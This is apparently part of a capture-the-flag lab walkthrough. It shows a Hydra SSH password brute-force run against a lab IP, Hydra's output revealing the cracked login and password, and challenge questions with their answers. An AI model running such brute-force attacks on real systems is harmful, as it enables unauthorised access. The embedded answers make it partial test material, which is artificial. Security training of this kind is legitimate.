 [neo@Parrot]─[~]
$sudo hydra -l lin -P locks.txt ssh://10.10.175.18
[sudo] password for neo:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 16:01:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.175.18:22/
[22][ssh] host: 10.10.175.18   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-24 16:01:43
Who wrote the task list?
lin
Correct Answer
Hint
What service can you bruteforce with the text file found?
ssh
Correct Answer
Hint
Answer format: ******************
Submit
Hint
user.txt
Submit
root.txt